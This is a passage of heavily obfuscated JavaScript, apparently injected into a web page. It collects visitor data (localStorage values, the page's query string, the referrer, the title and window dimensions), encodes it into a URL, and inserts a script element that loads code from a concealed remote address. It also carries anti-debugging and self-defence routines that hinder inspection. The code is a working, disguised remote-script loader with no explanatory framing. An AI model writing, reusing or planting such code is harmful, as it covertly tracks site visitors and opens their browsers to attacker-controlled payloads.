_0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- 